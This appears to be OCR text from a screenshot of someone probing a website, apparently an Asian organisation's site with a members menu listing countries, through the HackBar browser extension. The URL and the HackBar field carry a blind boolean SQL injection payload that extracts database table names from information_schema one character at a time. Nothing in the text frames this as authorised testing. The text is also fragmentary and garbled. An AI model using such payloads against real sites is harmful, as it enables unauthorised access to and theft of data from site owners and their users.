 不安全
%20and%20ascii(mid((select%20TABLE_NAME%20from%20information_sche...
php
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDAR
PROGRAMS
GALLERIES
PUBLICATIONS
MEMBERS [A-I]
Australia
Bangladesh
Cambodia
China
Chinese Taipei
Hong Kong, China
India
MEMBERS [J-V]
Japan
Korea
Macau, China
Malaysia
Pakistan
Philippines
Qatar
Console Sources Network Performance Memory Application Security Audits HackBar Omnibug
coding SQL XSS LFI XXE Other Cont
nd ascii(mid((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database()limit 0,1),1,1)) >97